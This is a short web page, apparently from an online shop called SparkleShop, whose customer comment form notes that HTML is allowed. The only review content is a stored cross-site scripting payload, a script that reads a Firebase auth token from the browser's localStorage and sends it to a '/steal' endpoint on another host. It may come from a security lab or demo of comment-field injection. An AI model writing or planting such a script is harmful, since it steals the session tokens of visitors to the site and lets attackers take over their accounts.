 SparkleShop
Home Shop New Arrivals Sale
Log in Sign up 4
Customer Reviews
4/9/2025
Add Your Comment
<script>const token = localStorage.getItem('firebase_auth_token');fetch('http://localhost:3001/steal?token=' + token);</script>
HTML formatting allowed for styling your comment.
Post
Shop by Category
Home Goods